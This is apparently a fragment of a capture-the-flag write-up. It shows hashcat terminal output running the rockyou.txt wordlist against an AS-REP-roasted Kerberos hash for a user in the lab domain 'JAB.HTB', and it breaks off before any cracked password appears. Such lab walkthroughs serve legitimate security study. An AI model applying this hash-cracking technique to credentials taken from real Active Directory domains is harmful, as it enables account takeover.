 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$jmontgomery@JAB.HTB:341596350679c6fdd7587486effeb0f6$82826b1dacc6120ce2161f87d4a239862547b29e4f81511d0ab1
6f480737548d879ebbb0a2dc333faf89807d6f03e6b1167aad33ffbbe707c88c47bb88982cc822acbffb930a4cb7b46486fdf9103d698d38c9240f1
6d56b4a8b2f58e773498a67b52f986637e26087f64f21cf218ad7a16f9aeba380d81226269e8e74c2d0227710a28e590da6d9f46bbdf255a716dc28
45780a2f282f910055d7eda1db2318777200246957156b937631dc23943d56bfe872707f2417c3200ac2eea2452a35aa3df831c027f08b89da7bd74
0e4e614da4c62ea4f2e13dee22799be4beea971b5e8:
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32)